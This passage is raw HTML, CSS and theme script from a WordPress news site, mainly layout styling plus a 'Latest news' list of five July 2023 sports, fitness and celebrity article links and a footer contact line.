.tdi_82{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
margin-bottom:20px !important;
padding-top:5px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_84{
                    vertical-align: baseline;
                }.tdi_84 .vc_column-inner > .wpb_wrapper,
				.tdi_84 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_84 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_84{
padding-right:19px !important;
padding-left:19px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84{
padding-right:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84{
padding-right:15px !important;
padding-left:15px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_85 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_85" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_85 .td-block-title > *,
            .td-theme-wrap .tdi_85 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_85 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_85 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_85 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_85 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_85 .td-subcat-dropdown ul:after {
                background-color: #4c4084;
            }
            
            
            .td-theme-wrap .tdi_85 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_85 .td_quote_on_blocks,
            .td-theme-wrap .tdi_85 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_85 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_85 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_85 .td-instagram-user a {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_85 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_85 .td-load-more-wrap a:hover {
                background-color: #4c4084;
                border-color: #4c4084;
            }

            .td-theme-wrap .tdi_85 .td-read-more a,
            .td-theme-wrap .tdi_85 .td-weather-information:before,
            .td-theme-wrap .tdi_85 .td-weather-week:before,
            .td-theme-wrap .tdi_85 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_85 .td-post-category,
            .td-theme-wrap .tdi_85 .td-post-category:hover {
                background-color: #4c4084;
            }
/* inline tdc_css att */

.tdi_85{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85{
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_85 .td-block-title a,
				body .tdi_85 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_85 .td-block-title a,
				body .tdi_85 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_85 .td-block-title a,
				body .tdi_85 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest news</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_86 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_86 .entry-thumb{
					background-position: center 50%;
				}.tdi_86 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_86 .td-image-container,
				.ie11 .tdi_86 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_86 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_86 .td-module-meta-info{
                	flex: 1;
                
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_86 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_86 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_86 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_86 .td-post-vid-time{
					display: block;
				}.tdi_86 .td-post-category{
					padding: 3px 4px 2px;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_86 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_86 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_86 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_86 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_86 .td-read-more{
					display: none;
				}.tdi_86 .td-author-date{
					display: inline;
				}.tdi_86 .td-post-author-name{
					display: none;
				}.tdi_86 .entry-review-stars{
					display: inline-block;
				}.tdi_86 .td-icon-star,
                .tdi_86 .td-icon-star-empty,
                .tdi_86 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86 .td-module-comments{
					display: none;
				}.tdi_86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_86 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86 .td-post-author-name a{
					color: #000000;
				}.tdi_86 .td-post-date,
				.tdi_86 .td-post-author-name span{
					color: #000000;
				}.tdi_86 .entry-title{
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_86 .td-editor-date,
				.tdi_86 .td-editor-date .td-post-author-name a,
				.tdi_86 .td-editor-date .entry-date,
				.tdi_86 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_86 .td-module-container:before{
					bottom: -10px;
				}.tdi_86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_86 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_86 .td-module-container:before{
					bottom: -5px;
				}.tdi_86 .td-post-date,
				.tdi_86 .td-post-author-name span{
					display: none;
				}.tdi_86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_86 .td-editor-date,
				.tdi_86 .td-editor-date .td-post-author-name a,
				.tdi_86 .td-editor-date .entry-date,
				.tdi_86 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_86 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_86 .td-module-container:before{
					bottom: -15px;
				}.tdi_86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"image_size":"td_324x400","modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_width":"26","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjIwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tYm90dG9tIjoiNSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","show_author":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-146","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
block_tdi_86.td_column_number = "1";
block_tdi_86.block_type = "td_flex_block_1";
block_tdi_86.post_count = "5";
block_tdi_86.found_posts = "900";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "180";
tdBlocksArray.push(block_tdi_86);
</script><div class="td-block-title-wrap"></div><div id=tdi_86 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/how-long-you-should-cycling-everyday-to-stay-healthy/" rel="bookmark" class="td-image-wrap " title="How long you should cycling everyday to stay healthy?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/pexels-petar-starcevic-2389134-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/how-long-you-should-cycling-everyday-to-stay-healthy/" rel="bookmark" title="How long you should cycling everyday to stay healthy?">How long you should cycling everyday to stay healthy?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T03:09:02+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/is-lionel-messi-returning-to-barcelona/" rel="bookmark" class="td-image-wrap " title="Is Lionel Messi returning to Barcelona?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/960x0-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/is-lionel-messi-returning-to-barcelona/" rel="bookmark" title="Is Lionel Messi returning to Barcelona?">Is Lionel Messi returning to Barcelona?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T03:05:11+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/is-romelu-lukaku-returning-to-chelsea/" rel="bookmark" class="td-image-wrap " title="Is Romelu Lukaku returning to Chelsea?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/romelu-lukaku-inter-2022-23-1659428917-89419-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/is-romelu-lukaku-returning-to-chelsea/" rel="bookmark" title="Is Romelu Lukaku returning to Chelsea?">Is Romelu Lukaku returning to Chelsea?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T03:02:26+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/mason-mount-transfer-saga/" rel="bookmark" class="td-image-wrap " title="Mason Mount transfer saga" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/tottenham-chelsea-mason-mount-2023-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/mason-mount-transfer-saga/" rel="bookmark" title="Mason Mount transfer saga">Mason Mount transfer saga</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T02:57:32+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/net-worth-family-and-lifestyle-of-arnold-schwarzenegger/" rel="bookmark" class="td-image-wrap " title="Net worth, family and lifestyle of Arnold Schwarzenegger" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/10-Best-Arms-Olympia-Arnold-Schwarzenegar-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/net-worth-family-and-lifestyle-of-arnold-schwarzenegger/" rel="bookmark" title="Net worth, family and lifestyle of Arnold Schwarzenegger">Net worth, family and lifestyle of Arnold Schwarzenegger</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T02:53:43+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_87 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_87{
margin-bottom:40px !important;
}

</style>
<style>
/* custom css */
.tdi_87.td-a-rec{
					text-align: center;
				}.tdi_87 .td-element-style{
					z-index: -1;
				}.tdi_87 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_87 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img decoding="async" src="https://condorpost.com/wp-content/uploads/2023/01/corhaz-300.jpg"  alt="spot_img" /></a></div></div></div></div></div></div></div></div>    </div>
</div>


    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_88" class="tdc-zone"><div class="tdc_zone tdi_89  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_89{
                    min-height: 0;
                }.tdi_89 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000 !important;
                }
</style>
<div class="tdi_88_rand_style td-element-style" ></div><div id="tdi_90" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_91  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_91,
                .tdi_91 .tdc-columns{
                    min-height: 0;
                }.tdi_91,
				.tdi_91 .tdc-columns{
				    display: block;
				}.tdi_91 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_91{
padding-top:30px !important;
padding-bottom:10px !important;
}

.tdi_91 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_93{
                    vertical-align: baseline;
                }.tdi_93 > .wpb_wrapper,
				.tdi_93 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_93 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_93 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_93 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_94 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_95 .tdm-title{
					color: #ffffff;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_95"><h3 class="tdm-title tdm-title-md">Interested in working together? Email us 
<a href="mailto:contact@condorpost.com" style="color:#fff;">contact@condorpost.com</a></h3></div></div></div></div></div></div></div></div><div id="tdi_96" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_97  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_97,
                .tdi_97 .tdc-columns{
                    min-height: 0;
                }.tdi_97,
				.tdi_97 .tdc-columns{
				    display: block;
				}.tdi_97 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_97 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_97 .tdc-row-video-background-error,
	                .tdi_97 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_97 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_97 .tdc-row-video-background-error,
	                .tdi_97 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_97 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_97 .tdc-row-video-background-error,
	                .tdi_97 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_97{
padding-top:40px !important;
position:relative;
}

.tdi_97 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
padding-top:30px !important;
padding-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_97{
padding-top:40px !important;
}
}

</style>
<div class="tdi_96_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_96_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://condorpost.com/wp-content/uploads/2023/01/47-1.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_99{
                    vertical-align: baseline;
                }.tdi_99 > .wpb_wrapper,
				.tdi_99 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_99 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_99 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_99 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_99{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_100 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_100" >
<style>

/* inline tdc_css att */

.tdi_100{
margin-top:10px !important;
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_100{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_100 .tdb-logo-a,
                .tdi_100 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_100 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_100 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_100 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_100 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
